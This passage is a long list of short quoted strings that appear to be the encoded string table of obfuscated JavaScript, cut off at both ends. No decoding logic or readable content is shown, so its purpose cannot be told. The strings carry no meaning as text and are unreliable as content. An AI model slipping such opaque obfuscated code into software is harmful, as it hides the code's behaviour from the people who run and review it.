CW4q','ggm8W5SK','y0KfW6NdUW','WOagW6ddQYW','o8kqtCojra','WOa8WRWbW6C','yLSFW6JdRW','mCkftmomwG','WPmAW7ZdKJ4','W6WJimkMWPu','hXO0W6Gr','x8ofmx7cUG','Bb3dPsOl','W5iWW43dH1S','gLpdNrFcHG','qXeXWODh','jeHnqfm','WPFdM8k6W5FdGW','dfhdG8o7W5a','q8kaWOCoW6e','yIWLemkj','rYmGWO9V','kmkpr8opsW','WQPRbCkYva','ob4wWOfV','WO5VqSkstG','mSkKCCoazq','jmkDrmobuq','CuKIxum','W5NdJSkpW6FdHq','grrNWODO','WOykWQX8za','uG3cIdpcLG','n8oVaCkQuq','zqtdRsGq','gt0ZW7xdPG','yIGOdmkE','WQ8IW4pcVXG','lLXkwe0','WRDcpN4x','W7RdQ3LQDG','WPiTWQfJya','W6RdJ8keW67dIa','q8o4W4WtW58','W6ddLCkfW6ldKW','WPKOWQPMBW','WPDPnmkPyW','nmo7zHu8','WReYWQ1zuG','dmonoCkcuW','du7dG8oNW4C','WP/dUhz2EW','vbZcIttcGG','F8o6W7riiW','BCoxlwRcLq','BWBdPtml','eIazW7tdOW','W54thCk6WOO','o8oJhCkMuq','WQOAEe3cHa','duKOW63dIG','gxa5W4eO','WQhdVvHCEq','jmolxtu5','W5NdTCkBW6ZdKq','q28uW7ddTG','W5/dTfvhra','WRqvW5bZca','W4aChmkcWOW','yCkCW4ziW6a','kCoeEYiS','kGGBW4NcNG','a3ZcVH/cGq','F8ognglcMa','WRBdNCoNpga','v3KfzwW','n8k6W7BcHmkq','xr0CWQ5N','jmoVyIiL','WRDiegC8','z8oQW6SGW44','WQBdLSoMmgi','Cmo5W74SW5O','zIW1emkw','bCo8W7WtW58','W6xdJSkdW6hdQq','W5WNWPvPWQq','W5Dcw2dcLa','AKeAyha','dqxcVIyu','W77dR3PVDG','E8ooWPjnW4y','FmoiW64xWQu','WRVdMf1txq','WO4BWO4RW7O','ymo6W4WaW5W','W7aUWQXXBG','qCkoW5RcKCkL','W54pWRfRWOG','gvtdNWZcNa','dHBcUcuf','w8kyWRS4W6a','r2SFAMu','g0ddHH7cGa','W4CxaSk7WPK','qwSCy2W','WRpcUCoCW5ZdTq','zSoVySkAbW','W49ps3JcNW','cu7dHmoRW5y','W6HsW5WRmW','vSkJomo+oW','u0KUb8k4','xmkpWRWEW64','WQFdMSkVW4dcJa','b24PW54S','fbhcRLfO','WQPlpaSK','Cmo3W6ONW6i','tmofWQ4xW6i','WO7dMSo0gLe','j8k3W7FcLSkd','chqXWRGI','zSoqlCkrgq','ys0MbSkA','lmklEmofBG','WRyFWPWIWO0','WPRcOSoAW4ldUa','WPyAW7RdGs4','uXWWWODJ','WQrFnXyN','WRrHkXex','WOPNexCS','hWXNWQT4','f1ddGmo0W78','WQtdG8kbW7xcSG','rSoquhxcKW','BwStW5tdQW','i8o2bSkYDW','eMewW7Ls','o8oRAYOT','W64EgmkhW7e','bComtqqh','WQldHezSCW','oJnFWRPl','xCoiW6SgW5S','oqOuW5uz','cH7dTSkXW74','cmkcD8oezW','hK/dIXxcKa','W48yWQhdMCo0','lW0CW6ddOq','w8kvWPXRWR8','imklx8onuW','WQPQjXjy','gHpdG8kcW7K','DmoyjwdcLG','WR/dGmk3W7ldSG','hGGNW4We','d03dJGxcJq','W69qA3lcUa','jmkEx8ogsW','CSo+qgZdLa','wSokaSktia','W6OwWR8ZW70','df/dIXtcMq','uhKmyNW','W6/dV2b/DW','FCoTtM7dTG','FvKhW67dOq','o8kPW6lcKSkE','WRnZiSk9Bq','oCoDgmkMtG','WQWRW7ZdGXa','WOWhW5tcK28','uG4bW7Gk','rmogaSkYrG','zJ0Oh8kM','qmowBxRdIq','v8o4W7TIjG','B8kUWQ1uWOa','WOSHW5JdH2a','W5TVWOHlia','BGNdUtWb','Dmo8W59Soq','Ed04cSka','gbNcRIGx','oSoGl8krvG','WQKrWRCdW7e','BwSRW7xdMq','W7ddNCkgW6pdKq','eSkgC8ohFq','eL/dLGJcJW','WO7dL8osBCk+','eMC3W5aS','ysqzW4ddRW','W45ZW5WlxW','W4C8W7tcJei','v8o4WRynW44','nwfeW5iT','W78zWRT4WP0','d2u0W5uR','vSorW71KbW','WQO8W4VcS2i','WRRcUmoMW4RcLW','WOhdQxPXDW','kcJdGmkXW7i','W7BcGCodWPBcGq','WORcMCk0W73cGW','WPFdU8oKmNW','qaJcMYhcMa','WPL7pxaT','vSkiWPWTW78','WQrbeIaf','WRuXW43dIJO','A8oDWRueW6a','WQJdImkkW63dOW','WR3dRCoBWPRdUa','WQbFveBcVG','W73dSSkUW7/dVG','aIb5C2a','v8ohW5rXbW','afS1W6tdUq','jGSyW4HV','WQPckraS','dx7dM8oOW5q','g8kmW53cMCoM','oSk1zCosza','wLiYW47dGG','W5ldRmksW6FdKW','W4veFuBcNq','W7ncW7iRoa','C8oaWQyeW7K','tHRcOX3cTG','WRFcP8kaW77cPG','wSocBMhdTa','tXlcMsFcHW','catcSI0t','CmoOW4OXWPi','WOpdR3bSFq','W6lcJ8oxWP7cHa','tXNdVYBcKW','W5ddVSk4W77dMG','nCoXo8oBwq','W69rW6q8iW','neKoW73dOG','W54sWQFdGSoP','B8o1x2RdUG','W7nDW7yHpq','WOa8ff7cUq','qSo/W7mSW4a','WORcUCk8W7VcLq','nW0ZW5KR','WRVdMfDkrq','DWdcVctcLG','WOVdKCoOFmk4','v8oAhCk1pW','F8o2w3FdVq','W5zaDKVcOG','W7CoWO7dHmoV','CZ05WPvb','BmoBWQ4aW74','o8o1AcWO','n8kPW7NcR8oM','W7aqWRPaza','W7jFW7SSja','WQzjewSs','W5tcT8ogWQpdVW','WO9UiSk9Aq','W7ZdMSkkW7ddMq','W7SfWRzRWPC','W7/dJSknW7hdIG','CmoAaKFcSq','ECo2fmk6rG','WPr5W6KVoG','pcVdGCk/W5S','qCkhW5BcTCkf','W6dcN8ojWP3cLa','WONdQhKcDG','WPJcG2buEG','W79oW6e1oq','e3BdMSo2W5m','hWrUWQDW','eSkYzSogyG','jXCjWQeO','WOm3W53cU3K','WO7dUL9TAq','WRRcH8o4W73dUW','WOmVWPa1W7K','lrhdG8kdW64','WOZdThDOza','W7xcNConWPJcGa','WO0xh3hcPW','dGPxWQj6','sa7dPCkEW5xcI8k0','W7KcECkXWRW','d8kDtmoOuq','DsS2hmkE','WPnAbMuw','WOlcK8oYW6VdJG','Bdqibmkk','W5P9dmkDWO8','WQtdI8oxmKe','vgmzzxi','WRFcRmkvW6pcOq','W44agSk5WPG','g8kjWPLuWRdcVwTaW43dVCkpdG','WP3cTSk3WP7dGW','fbT+WQb4','gxGXW548','Bf4YW6pdOG','WOVdLSo+WO3cSW','W7ZdVSkbW4xdMW','EIddOYqg','fra7W5ul','WQFdJColDmkx','qM8/W4BdMa','WQFcTCkDW7NcSW','wmozswBcNG','WONdSmokvSkv','WQxdU8ktW53dLG','W5W0la/dPG','q8oeW6jGoG','eGP1WQfQ','xmk8WRvWWQC','dby3W4Sn','W7xcLSoFWPBcIa','eCkED8oavG','B8oykhZcUG','WPSXeL7cPq','jvldRqlcUa','WRRcO8keW7/cSW','WQyQW57cUNG','rXGZWPn8','gtnNWP9S','WQ00W7VcMKi','iKflrfO','vmoyW5n6eW','W7VdVwHbEG','WOBdG8orF8kw','DCovWRKpW6y','mxddTCo/W6e','cvVdUSoMW4m','vSo4bLBcKW','WOyTW5RdGsC','AmkpWQ1wWOa','xuSsW5xdVG','WRhcQ8kBW6pcTa','uaW9WPnO','kKBdISo7W6y','gutdK8oSW5i','WOxdMgvsEa','bCoLyaWZ','wmotW5HOfq','W5LEtwRcLq','DSkBWRXPWPy','FCoBlgxcHq','fdmFW7pdSW','d8k2wCoVqa','WPKLWQbVza','WOn7kCkWAW','WRFdL8kfW5FdGW','mSkIBCouyG','eSkUs8otxq','WOCeW73cOIG','WQBdICouk30','b8oAjCkDFW','n8k2W7/cLSkd','WR3dKmkTW7RdPG','AcddQtqD','DSoBWQKvW74','WQDviXq0','AWhdPsya','FmoRW70ZW5S','CrldPYSw','vXmJWPTW','WPddNwnGEW','DmkaWPbqWOO','WRRcN8opW73dMq','WP3dU096ra','ESo6W6ugW4u','Fmk8WQPPWQ0','CmkJWP8JW4G','mvDnx0W','v8oPbWWw','v8kaWRe8W6i','hdBdQCkQW7i','W7RdI8kOW7JdVa','EsRcLbBcLq','cmo/WOSeW4e','q8ossKdcGG','kZ09W63dVa','WQqXW7ZdKrC','WQxcT8ofW47dRa','W5WwWP1TWPS','WRFdGmk1WPRdPG','lmkAx8oBqG','CCkNWQePW4u','WOlcU8kIW6JcHa','WPCZWRPbAW','Cmk0WPqjWQy','WQ5bgfCn','uW43WO9U','gd0rW63dPa','WQP8gmowtG','WQxdOLX8xa','WOBdPwbnua','qgSlyxG','W5hdSmkVW48','zSkqWQ1BWPC','DSkBWQPmWPW','WQ3dJMXRAW','lmoKnSkNBW','g8kBvCoNCa','AmkvWRbcWOi','W7qmWQPLWOK','WPJdMfTDCa','qmogW41OgG','nIRdKrOE','W6TeBM7dVW','WQmNW4dcQNm','AmkxWQ9qWOG','fvxdIbpcMW','cfJdH8omW5q','WPddLmkyW7pdUW','bW7cSK41','b1ldH8o0W5S','WQRdJ8k4W7pdSG','WOBdVmktW4a','EGDBWQ5n','qwa8W7BdPW','Fmo6nNFcKq','sGFcMJxcGG','dHz2WQX2','zuBdNCkqW4q','WOySWPGOW68','EYGReCkA','WP0wW6lcNxu','WQBcUSkEW4hcOq','CCk9WR0IW4q','WPpcT8otW7NdIq','EmoRW6i2W5e','thKvDNm','fYOgW7tdPa','mSkAxmoSmG','yGtdRsiw','iSkhxCo6EG','W58IiCkIWRq','ESo9s2ldPa','W47dTSoTWQhcLq','zf4UqMW','WOy2WRnSDG','yqhdOJyi','cmouWPuJW4S','bauKW4ir','vCo2gCk7lW','CW8HW5pdQZRcJW','W7ycWRfPWPS','W6XwW7aSoW','r2u/','eHmLW5up','sgncFee','ceCYW5K5','W5GpWQpdNmo1','h1NdO8o0W6e','bbfoWPLb','ha/dRmkkW6m','WOqPW7pcHhG','FeuaW5xdRq','nspdSCkXW6m','qKONkSkJ','WQHVoGaH','WRddG8kiW5ZcPG','WPWUWOO8W7a','n8kaW7NcOSk7','WPpdMSk5W73dOW','W71jyIddJdpcHSotb8o/WPHp','gwtdLapcKq','W73dH8keW6FdLG','WRHydvCu','q8oqb8kPkW','n0GSWRGk','W5uJimogWRW','WOn2omk2EG','wCoXzCoXtq','fmkgFSoTtq','W6pdOwj6DG','WQtdICk1W5FdPW','WQaqW67dQXG','vSomAv3dVq','WQOlphNcNq','W7RdTCkoW6ZdIa','oX0FW40R','W6tdP8o0xmkQ','WRr0nK4W','W47dV8oAkue','W7tdVmkyW7pdSG','WOOIdfVcRq','Bmo1rMddQa','dtqCW6pdTq','oSogFdu3','ASoWW48OW6S','n8oLcmkzvG','fH/dH8kXW44','W6ddHCkaW73dMG','F8oJW6WrW7e','hXvyWO5O','dgu2W4CR','WOfSjmk5CW','qatcKdpcKq','W7RcICkJrmkt','aKpdIXlcMa','qmoNgCk5tW','l8krqmotuq','BmokWQGdW6u','eG9lWOT7','W7RcJCoFWPtcKG','tgGoExG','h0tdLcZcMG','BblcPWRcHq','WOXxgcW8','WOhdT8ovsSo2','W4mueCkVWPu','W58CdSk6WP4','Fmk2WR4OW5i','WQFdRhD0vG','WRRdICk6W7ldUa','WQldNCk4W57dQq','n8kAqSotwa','tdNdOXSR','WPfOjCkRzW','haJdO8oEW5q','grn/WQP1','tw8BAga','bHvCWP5M','i8khrCoXqq','WP7dNmk7W4xdUq','W4FdUSkZW4lcSG','eXapW4Ot','WQzEehOs','zWatW4rE','kYVdGmk5W64','WOa/WOO+W6y','WQnbiaSS','FIFdPYP8','W6lcKmogWRVdQG','WRhdTmkfW6ddGq','rHuHgmky','W4vNBCkIWPW','ph5Aq0e','FCoenhhcGa','f8kbqmoEuG','W6SfWRfUWPG','WRddMCo3hgW','DmkrWRTvWOi','WPH0qSkXCa','zSo2r2JcKa','gc4+W4CG','deWGE2e','gwqVW5a7','WR3dGCoqqCkl','oZK7WQXM','WPRcT8odW4VdJG','ErPYWR5p','WOlcKCoaW4VdOG','WORdImoSnNe','m2fuqha','ErRdOYCE','DWJcIadcMq','WPFdL8kdW5xdKq','W4NcNLmA','yZeZhSku','WQS4W4VcSgi','rHddHb0G','wmk4WR46W4C','jmo2BYuV','qsOAWQ4F','W7FdUgPGDG','WOFdVwjRFa','abRcJmktW5u','W55lsw/cPW','gmolCtm7','WOqUe0tcOa','W5ymW4SgWR0','rmkGWPb6WQG','fbDYWODL','kxddLSorW5q','ECoXW4f5iW','iCk9yCofCa','wraUlmkV','W6tcGSobWP/cMa','WQ49WOW1W7i','WQNcQSoXW4ZdLW','drK+W44e','W50aWODYWPW','fYiQW5tdOq','WOGbW73dIJm','WP0PWRtcUfi','D8ovn2VcKq','BCoiWRmmW6m','WOxdLSoiuLi','W6PnWP5qpq','za4VbSkf','CaJcKc3cHa','u8kzWR4+W4u','W7ldUNv5BW','c8krFmouta','WPzPi8kXBq','eaS2W50g','DCoulSk3dW','WRnbdxCo','jCo+bSkHtq','z8o3W74SW40','W7hcKCoaWO3cKG','W5SzgSkTWOu','WQOLW57cQ2e','k8khsComqa','cwKRW4yG','ldBdP8kHW6O','d8k6qSobAG','zSo5W6iIW4S','mSkDySoWyq','oCoZAYuv','WPj5nmkPEG','FapdVtek','WOq4WRjezq','zmoyjqRcHa','WQXwkayH','W6OBWOiLW7e','kH4MW53dGW','WQtdKmkdW77dPq','owCtWRH2','WOZdQSoPBCkm','WPXwaxVcUq','W6ZdT2rOza','zsddPtyw','eWT2WR9L','s8oiWOGRW6i','wSk6WQ1cWPy','DWxcTcJcOG','b1/dG8oKW4q','aftdKWNcKW','WQvtgWWU','W7fuW7y1ia','WQFcQ8kfW63cUa','nSk0DCoxza','g03dIaNcGq','W7RdMmkoW7ldKq','W5BdQ8krWO3dLq','WOq+E3dcTW','gaOSlmk4','WOe+g0BcRq','CmofW5vDfq','qGGyWO4F','W4vwuw7cMq','W6niCuZcTa','k8o0Cdi9','zCk6WQHBWP4','eaJcRcKy','C8oNxgRdVW','WQTceNSk','CmocWRmtW7O','B8kGWPmRW50','pdFdTmkXW7e','ymowWPjnW5G','WPJdOhXODa','WOVdVxTODG','WPRcM8oMW43dUa','m8kEuCo2Eq','Aw8IC3K','nfH6lsW','FCkpWR84W6O','WO8sWRL/ta','WOOWW5ZdUdW','bwqgW7qm','EgKEW5JdJG','WP4UWOaNW7W','W4r9a8kBWQS','F8kOWPWTWOu','A8orWRuoW78','WOVdOh5Tqq','FvaAW7JdRq','i2bRDwm','FXhcSKVcHa','DHCECbS','brv0WQrL','uCotW7joha','aCk3ACoWsG','Er/dUZKb','WRRdLCkPW6ddSG','gH9yWQf0','kSkbw8oDya','WQldO0z8rq','CYeihmkh','C8k4WQmQW58','qSoRrcKw','CmouW5PNhW','hmonW53cPSk8','WRzwpbGX','ochcJ8k4WO0','fIHsWPDk','WQ42W5NcONq','WOhdPSopxCkh','W45dW4Pifq','uSozaSk+iW','W4HothVcKW','iSkvW5hcRCkI','W5iWWOrXWRm','WPT9gLGQ','W7GqWQP5WOG','cc3cLG01','zvWcW63dHG','D8oPxwxdRq','W6uMbSkKWOO','xamSWOvW','qXJdUsim','W7O7hCkEWRy','CSkUWRW5W4C','WOZcLSkGWQpcKG','lmkxtmorsG','qSoJW7mIW4m','WRdcQmkwW7NcOq','sWpcTqdcTW','W5ifWRRdHmo5','W7a/WPRdQ8op','WPRcTmoIWP3dHG','W7ddMCkcW5ZdLa','W6uaWQfWWOK','WOFdRmozsmkC','hhldGa7cNG','WP8XbKlcRa','yJ7dNban','EgauW6ldTG','WRhcHmk8W6FcLq','zsW/WOrh','W7pcKSobWQpcHa','WORdT2DOCW','ls3cRLSC','jf8Jthe','WR3dOCo+Emki','eKGXW48J','oH18WQbh','W4JdNmotWQVcJa','cx9Roge','d8kxF8o6ua','e17dNSoPW7G','kbezW6JdSa','nY7dQCkOW5a','FmotW74nW4C','zmoWAuxdQq','amkmySktuW','vSofr2VdJq','qmofW4bShq','lSoJBsK0','WPNcL8ojWQpcIq','W61syupcMq','CmobWOWbW4e','bxeLW5Wd','WOayW4afW6e','oH8kW5un','s0qZWOZdNa','W77cT8oGWR3cTa','bM06W4y6','WO0Vb0dcSG','kSkwu8oqsW','lIlcMCk+W6m','F8oilMhcNq','aeexW6pdOa','W7ldP19GBq','WQK0W7RdLsG','W6K7WQfRWQK','D8ocW5qaW70','W7WhWObYWP0','F8ojW7nSfa','WO41aeZcSq','gmkZWP3cJCkV','uCoAbmkHpa','uHKTWOPG','kSkzECoAEG','WOK5aLhcTG','WPWDo1dcGa','Bc0lgSkH','t008rMq','g1RdNCoXW4m','W4PvtKVcHW','F2BcPqdcMW','rgGLCxe','WQKRWR8HW6a','WRfdpW4S','A8oxW5CbW4C','qwmeAhO','W4WjeCkXWO8','w8oBW51Ofq','W4bct3JcMG','hHKYW58x','W6OgWR9SWRi','o8kptCowtW','dmkcW6hcI8k7','l1vwwvm','equOW4Sf','WR47W4pcR2u','wmons2FdKW','z8oQW6jyW4W','W5LgCetcHG','WQldTmkKW6tdSq','sSo3WO8HW5W','pmoMbCkIvq','mdZdSCkDW5m','j8o0BZaR','qW/dNYSd','W6KSWQHpWQK','WPDQjSk+Ba','W5ldKCkrW4pdLa','h2tcMtOt','y8ojl3pcLG','WOpdJSoreMG','tG4/WO1H','W7riW7WHjq','mmkxrSoqsa','m1JdTCoqW6e','h0BdHmo6W5S','WOLKaWiz','bG41W4Gq','WRHpjHu4','W6FcISozWPZcHa','xmoDfSkJaG','zmkRsw7cOW','W7lcK8oFWOxcHG','WQtdH8o8lNa','W7XIDu7cPW','lcRcVIyK','WPNcVCoCW5xdTa','WOFdQ8kjW4ddSq','CqpdGJes','FCocjw3cLq','WOGgW6FdKtS','W7NdMSkeW6BdIW','vSokbmk1ia','uqC4WOLQ','WOeZeLZcTq','WOeDdvRcKa','WOW8efNcTq','WQeBWOmhW6m','orzRWR1h','WR/cQSoFW4RdUW','WQldM8o/ngq','W6CwWQf5WPy','WRO8W4JcONu','W6ipWQZcPSoF','WPRdJ8o9eMe','malcUsG3','B2uLW64R','W4ypWQldMSoX','WOpcHSk7W73dQa','WRlcS8oDW7ldQa','W57cVSo4W7hdLW','WQzhdNuF','vYS+WPLW','ECo9W60YW4y','qSoYW7a1W5G','wfmNW47dQa','iL5htKe','FmoaWQWLW50','W54QWQjKWR0','xrZcLtFcKW','rHnBWQjE','ivHAv1C','vmoCW4DOaW','bHC8W5Kt','WOj3gdec','W4OEfCkUWPq','W6Ldvw/dVa','r8owW607W4i','WOBdQxbnhW','iXjsWOLh','fJBdRCkQW5C','ECkkWRPmWPW','W7BdHCkmW7/dKa','W6XdW7SYnW','W6Tat2pdVa','WQldPMDTDW','zmosbeVcVq','WRdcRSklW4xcTa','aY0tW6ddJW','c2rfqM8','WPJdP2nHyW','W5awWPfBWQq','W5qEfSkPWOG','Bmo3W6CYW4C','W7GvWQDJWOu','WQtcPSk7W5ldQa','pSo9d8k1vW','yKbHu08','kCkLW7tcLmkb','WO08WOOSW5W','WOHOosrB','eLBdKqJcNG','WRZcSCocW5pdRG','W7hcJSoEWPVcNW','jdTsWPSp','ss7cPYFdRW','WPGtW6/dJtK','tCk2WQHjWQm','wf82z8kH','D8keWO1cW40','g3y0W5mS','xtpdMbC','WRX6cmowqW','WRZcUmohW43dQG','o8oKyIaS','uG7cLcNcJW','tSoEW6nigq','gKpdGCo6W5i','x8o0xMddUW','WOGsWPKVW6m','uWpcLJtcTa','F8kOWR8FW78','WO04W7/cN3S','e0xdGSo3W4C','WQFdJ8kAW7FdLW','qmoeW5LGgq','pHBcMCk+W7e','BCoBWQulW7O','WR/dICk7W5ddQG','feKOW7ZdPa','W7bcW7uSjG','WQ8KW5lcSha','bSo2FdKv','WOy/W65FWO4','W5lcSSoNWQNcIa','W4qdW6JcSwW','WR/dJmkrW5/dHW','cGxcUsSd','dSonW53cPSkC','W5PexYWF','WOBdQ1bpza','WQlcQmoaW5/dTq','AxulAgm','wwxcVctcHW','uCo0W7aRW4y','WQFdMmkHW6hdTW','FwSlW5ldHq','W6qzWR5JWOu','WQCxWRC3WO0','WOTtkaGC','D8offxhcLW','WOHuoCk0AW','WQpdNSkPW6ddTa','vd00WQPL','W5voWP0Soq','WQTNfc8t','baBcRIOz','W5D/W7ygea','fMD4WQz6','WP3dQ8khW6pdPG','W6VdMmkeWPJdVG','WRTDpqSC','WOmqW6dcTaO','W6ZdR31ZCG','nSkmtIuk','pmkmgdKT','nCkQW7VcGSkg','WRyqoSkQDG','atyFW6Og','s8kPWRKsW6a','W71IuKlcLa','WQm3W4/cS3m','gfJdKSo2W4i','WR3cUmoeW43dQW','xq/cUYBcHq','W5vmxMlcMa','WRbnmXm+','twucW4ZdVW','Ff4cW5ddMW','nCoMfmk9uq','W5lcI8oDWQ3cSa','qCk3W6NcOmko','rNyjzwq','w8oibmkPiW','b8oIp8k1tq','vmkFwWhdPW','irBdH8k5W5K','W5CeWQhdOSo/','WO8jW7VdMcC','W7hdPwPbDq','xKKrpCkR','n8o4iCkvEq','W7hdO35YFW','WPZdQSoqxCky','WOpdThb2Dq','ua7cMsZcKG','WQRcSCoFW5ddTG','saFcIZFcGa','k319uuS','xHNcIYdcKa','WRJdP8k0v8kS','CGerdCkC','omoqCruY','W4uwg8k7WPG','WRzAcCk5va','WOS2WRCdW7O','wmobW5nGeW','W6BcNg4pha','a25btMm','pH0YW4yg','W5zEqNNcMa','rCoIW5nUWOW','WOOCW4VcRg4','WRfqiGOW','tKK5FXS','WP8Xb1NcTW','WP/dNmo6W4VdRa','WRZdVCoSDSkl','F8kUWR0NW5e','W7fiW4araG','b8o9jSkZsq','W4GCaSkPWPq','W5CAeCkMWPq','W6xdQMDJDa','jfH8q0u','B2CkW6vs','p07dVmo5WRS','DCorWQKFW6S','nCoyW7ldRCkL','W57cK8oJWOFcIq','WP0+bh/cSq','ChFdV8o3W78','WPGOb17cOG','BIuMW43dIa','WOCWWPyNW7q','m0vzwvO','WRtcTSoZW7/dQW','cK3dGCoUW5m','z8ohBuNdRa','W7NdKmkaW7pdMG','DwtcGq5V','nKPgxKG','or1/WQbf','ymkdWR5aWOq','B8k+cuhcIG','CCkHWQO9W4G','n1rdrKm','cc8pW7BdTq','W4jmuGZcLq','xX8KWO1Y','WOG+WPeXW7i','W7zEW6S0ia','W5BdTx1ktq','WO8vWR8fW7S','Emk2WQvxWO8','a1XLW47dIa','W5/dLmkrW5xcJa','WObqnG4W','t8kBWO5nWRO','ybadWQXG','DYCXWPzh','WP3cT8o8W7xdNW','dYWhW6ldTG','kL9nreC','lCkFBSodqq','WOKPWOGQW7u','W5OCWQ7dNmo1','WQVcPCkeW77cTW','W44cWOtcPSoS','Amk9WRDqWP4','DCoxW6jBbG','FciMdCkA','pJpdO8krW5y','bCkSW73cJ8kg','WP3dUCkeW6tdLW','W5BdRmkzW4lcSa','WQ7dJSo5oMi','ECo4W7zBeW','mfvBq0u','E0KMW6ddJa','hSohimkzBG','vSo6bLFcMG','WOWroftcKq','W4Oca8kJWOy','iNBdOqtcMq','WRJdJmoPfwW','WOWDW67cPM8','W7ubWPxdN8oi','WP7dQmoBs8kh','WQ/dHCooWP3dNG','WRuuW7ddJva','WQhcQ8kxW67cVq','B8oxfaRcSW','o8o6yCkdCa','WO7cGgvjDW','WQuWWQVdHWq','W7/cLCowWPFcHG','WQddICkOW7ZdLG','DSoiWQmFW78','W7TkA3NcNG','keSGwfe','rSoAhmkCkG','WQuma0ZcTq','wCk8WP8UWPK','ESo1W6GMW4m','yeCEW7VdPW','brhcSIqD','WQVdUvrUqG','WPldRN9XFq','q8kpWPrUWQS','WQBcO8oDW4/dRa','pc/dTCkOW6W','cIhcLrmB','nunHwuq','smofW4XRW7O','dq0qWPHr','zCoyW5SGW5G','W7fnW6mYpq','FcyKeCkc','ChxdImoAW7e','WOK3WPulW5m','WRKPphdcVq','W6fJFwdcPq','f8oNWQyOW4FcIhe','seRcKCodWOldHCkKpmoAW5RcHNq','BJWTemkD','q8ofbSkVaG','ECoHW7SMW4u','deLiqLa','CCoApwVcMG','WPPOamowqq','lmkKW7BcGSkC','WRxdLCoZohy','WOS+xWa5','cZ0UWONdVa','W7ldTCkhW77dLq','DmoSw3BdSa','W61vEvlcPq','BSk/WR4JW5K','W5S2sG/cKG','etn8WQHM','m8ksBCoSFq','zmo2xexdPa','pLXww0K','vt0njmky','ESo4W4byWQy','bmozkmkvyG','zYSHh8kf','tmkvwCoBsa','umoqrLxdPW','pJNdS8kMW7S','FCo+lehcHa','W7SkWRjLWP8','WPTVkmkXyW','WQaGW5/cPM8','WOBcOSkDW4ZcKq','W49Vkaa/','gLtdKqpcMa','imkjW7tcI8k8','e0BdS33dUq','w8kxWPy4W6a','WPJdQ2b2zW','fIhdRCkT','iLBdRcNcUq','W4aEWRZdMCoJ','cCoyl8kfDW','W594W6awgW','ACk5WRW9W4C','WPRdPxLXwW','WOldQ8oDqCkB','WOOOWQ1HxW','pSk4DSo4wG','WRvvawCC','kIqyW7tdPW','WP/dOhHyqG','p8k6uComua','EhtdRXdcGW','W5uiWRldVmoE','WPzafsaX','eZBdRmk1W7C','BIiWb8kE','cNaOW588','W43cGmk4W4lcLq','jSo4c8kZqW','WQ3dUKD4yW','W4KAhSk6WO4','Emk7WPm4W4K','WPVdVgX7Ea','WQHGiYiG','ymoLsxRdQW','ihemW6iZ','t8oIW5naWQm','yaLzemoI','aqyTW44f','WQ0vWOSdW5u','BHJdVZKE','mCkiumogtG','W5JdRNDcuW','nSkKW7dcMCka','vdJdVapcPq','u8k9WQKJW40','W6hdL8kyW7/dLq','WRlcQ8kvW77cVG','t8kmWRnlWPy','pIVdOCkIW70','aSkgW5dcOSk7','DcWnjmkd','W7JdNmkEW7ddMW','uHW9WOzU','qG3cGYVcKW','wSokuMFdKW','WOuSgKxcPW','bKZdHCoXW50','AXVdQJer','kmkhtSolxG','W6BdIeXktq','gI8fW7BdQW','W4fou2tcLq','s8kuWRPqWOm','WRFcT8owW5pdUa','WQldOhn2Eq','o8kmqZu9','pSoHaSk0sa','odxcRdeI','WP8OWRTXDG','xxHdWODM','e3CUW5KM','WQTxaSkF','W7XtW5ypeG','vq7cGd/cGW','W59ECwRcLW','WRLxnrG9','bJaLWQeG','zmo5lSouga','vmk5WPabW4i','WOf/iCkQAG','BCoIrNNdUW','wSosdSk9aG','WOmGW4dcSw8','drL6WQr0','pCoTg8k/vW','W4edWRBdG8oP','bGv4WQL7','A1GjW6RdGq','uM8Cyx8','WOSRWQGSW6C','iSoQzreq','uSoDW4r4eW','seiZW6/dIW','uCo9W45Hca','dmk6wmo2mG','vg8yy3K','WP0wWOmRW6y','WQTtiGC+','WQ4LW4pcUNq','W6xdMxyfDa','W4Dwx3xcMq','EXJdGJ4l','WQuYW7dcPge','WQxcI8oyW4ldMa','CXSwWQjx','hvtdOchcMW','W7a0W5aMhG','W5u/WP/cS8kv','pCkkW6tcRSkT','m8kAuCoawq','qSoNzfa0','WOy4W4dcHa0','WPe5WQnLEW','EmktxrFcHG','iCoSEY4s','F8k/WQOQW4K','lfpdHJ/cHW','W6/cNmoVWR3cPq','W7Kkj8kmWRm','vSoEbNpcOW','uYRcQXdcSW','WRddKCovFSke','WOaXhLdcSa','WO8VWOOXW7O','WPtcSmoDeg0','p8k1W6dcImkI','bKeEW6uD','W6apWP5sWRG','WOWqW4pcIha','EhRdRcVcSG','l8oLEsuN','W4HrCNNcLW','umohAvZdIG','BaxdOZ8v','F8o9W7zHoq','WPhdUmkPW67dKq','aHL3WRXZ','BsJdQJaT','BCobWQmuW6a','WQRcOSonW5pdRa','F8owk1dcLG','etOVW4Ws','yCoqqh3dUG','WQa6fLNcRG','ymobWRiaW6O','WQD9W4BdLmkv','WQLLEvCP','WQxdG8k3W57dPq','BSo+W7eSW5O','vmoxFahdKq','b3q+W7W6','yNyovLe','mmkDrmoAxG','W7jxW7GMkW','WO3dT8otlKa','Dcyid8kD','WPNdSmoCxmkf','dr7dKCkIWPq','zx4LW4pdPG','Br/dOdCn','iw/dQHZcMa','mchcKqq/','mspcJqKG','WPKOW7JdIJy','WPOQW4RcPM4','hdpdGCkLW5S','W7OCWR7dOCo9','W6e1oSkpWQS','fxFdLmoSW6a','W5qke8k9WOy','pLPetKy','WOGYW5hcM10','Eh/dRHldRa','WOO+W7xcSa0','f17dGG3cKW','yuasW6BdOG','WOGsWPCIW6C','arCQW5yt','wYulc8kF','W71uxNlcKG','WOqKWQHgFW','W7/dUmkaW5ddHa','FWZdQIZdRW','CJmTbSkh','h8ksW7dcKSkC','tCkXWPXXWO0','W713x2NcLa','AmkPWQaUW5S','WO4UivNcNG','W5JdHhXVBq','WQFcVCo7WRBdMq','CqddSJmd','tK89Cwu','WPJdImkWW7VdPa','WQddOmowq8kx','WRWMW4VcOhe','WRhdLmkUW5pdGW','ocCqWOzP','WPBcJwHe','zKKjW6VdPa','oCkMW5NcGmkj','Et95WQbt','wCoXzCotya','vCokW5jMfa','uchcMq/cLW','jfBdHmo9W7q','oCkhw8oVwW','WOiOWRKhW4u','WQdcISo3qCkd','W41nxetcOW','WRaFW7pcH1e','gcGNjmky','WPrkgSkxqW','h8oNFaqC','W5tdNLTcwG','W4xdPCkyW4xdKa','WOBdUh9VDa','evRdKHdcJW','vXCwamoI','fCkADSo4Aq','WQTTgmkzta','CSoPx3NdPG','W5r+jmknWQ0','WQ3dMmoMl2y','cwniyKu','kSobemoxqq','h2tdMmo7W5a